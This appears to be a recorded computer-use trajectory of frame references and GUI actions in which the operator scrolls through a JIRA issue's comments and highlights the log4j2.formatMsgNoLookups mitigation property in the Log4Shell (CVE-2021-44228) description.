
{"action": "double_click", "coordinate": [435, 754]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Scroll through the JIRA issue comments to the patch-committed note and click on it.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [435, 254]}

Highlight the log4j2.formatMsgNoLookups mitigation property in the CVE-2021-44228 description.
{"action": "double_click", "coordinate": [265, 549]}

{"action": "mouse_move", "coordinate": [983, 575]}

{"action": "mouse_move", "coordinate": [235, 421]}
